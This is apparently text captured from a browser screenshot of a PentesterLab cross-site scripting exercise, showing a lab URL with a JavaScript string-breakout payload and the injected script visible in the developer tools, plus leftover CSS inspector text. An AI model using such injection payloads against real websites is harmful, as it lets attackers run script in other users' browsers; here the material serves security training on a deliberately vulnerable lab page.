 192.168.124.138/xss/example7.php?name=';alert('xss');'
PentesterLab.com Home
Hello
© PentesterLab 2013
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
你好 1 / 1
::before
Hello
<script>var $a= '';alert('xss');'';</script>
<footer>
<p>© PentesterLab 2013</p>
</footer>
::after
</div>
<!--/container-->
</body>
</html>
html body div.container script
过滤样式 :hov .cls
元素 { 内联
}
继承自 body
body { bootstrap.css:224
font-family: "Helvetica Neue", Helvetica, Arial, sans-
serif;
font-size: 14px;
line-height: 20px;
color: #333333;
}
继承自 html
html { bootstrap.css:36
布局 计算值 更改 字体 动画
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 0
border 0